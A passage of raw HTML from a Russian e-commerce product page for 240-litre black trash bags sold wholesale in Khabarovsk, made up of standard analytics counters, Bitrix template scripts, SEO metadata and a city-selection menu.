

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-habarovsk.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/
body_size: 82323
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67864906, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67864906" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean купить - низкая цена оптом в Хабаровске | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-habarovsk.ru">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean от производителя в Хабаровске" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-habarovsk.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean купить - низкая цена оптом в Хабаровске | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean от производителя в Хабаровске">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Нефтяная ул., 1">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('habarovsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">habarovsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Хабаровск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
